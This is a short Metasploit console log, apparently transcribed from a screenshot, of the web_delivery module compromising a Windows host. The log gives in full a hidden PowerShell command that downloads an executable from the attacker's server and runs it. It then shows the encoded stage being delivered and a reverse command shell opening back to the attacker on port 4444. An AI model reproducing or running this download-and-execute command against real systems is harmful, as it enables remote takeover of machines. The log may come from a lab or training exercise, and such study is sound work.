 msf5 exploit(multi/script/web_delivery) > [*] Local IP: http://10.10.5.2:8080/sp195VMW8dqhM
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c [Net.ServicePointManager]::SecurityProtocol=[Net.SecurityProtocolType]::Tls12;$
z="echo ($env:temp+'\tP6285Rb.exe')"; (new-object System.Net.WebClient).DownloadFile('http://10.10.5.2:8080/sp19
5VMW8dqhM', $z); invoke-item $z
[*] 10.2.31.230      web_delivery - Delivering Payload (73802 bytes)
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.2.31.230
[*] Command shell session 1 opened (10.10.5.2:4444 -> 10.2.31.230:49717) at 2022-02-15 04:27:26 +0530
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type               Information  Connection
--  ----  ----               -----------  ----------
1         shell x86/windows               10.10.5.2:4444 -> 10.2.31.230:49717 (10.2.31.230)